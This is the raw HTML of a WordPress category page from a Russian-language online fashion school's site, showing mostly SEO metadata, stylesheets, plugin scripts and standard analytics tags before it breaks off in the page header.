

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/category/a%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2/%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0/
body_size: 23269
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съемка Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/category/aссоциация-стилистов/съемка/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съемка Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="Съемка" />
	<meta property="og:url" content="https://scuola-stile.com/category/aссоциация-стилистов/съемка/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/category/a%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2/%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0/","url":"https://scuola-stile.com/category/a%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2/%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0/","name":"Съемка Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"breadcrumb":{"@id":"https://scuola-stile.com/category/a%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2/%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/category/a%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2/%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Ассоциация стилистов","item":"https://scuola-stile.com/category/a%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2/"},{"@type":"ListItem","position":3,"name":"Съемка"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='45146ad67b';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/categories/1636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive category category-1636  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером 